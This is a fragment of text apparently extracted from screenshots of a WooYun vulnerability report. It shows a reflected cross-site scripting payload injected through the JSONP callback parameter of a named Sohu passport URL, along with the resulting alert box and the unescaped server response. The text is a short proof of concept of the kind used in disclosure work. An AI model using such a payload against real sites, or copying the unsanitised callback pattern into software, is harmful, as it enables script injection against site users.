 http://i.sohu.com/a/register/passport/getNicks?callback=test<script>alert(/goderci/)</script>
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
test
来自网页的消息
/goderci/
确定
http://i.sohu.com/a/register/passport/getNicks?callback=test<script>
文件(F) 编辑(E) 格式(O)
1 test<script>alert(/goderci/)</script>({"code":"0","msg":"select un
2
www.wooyun.org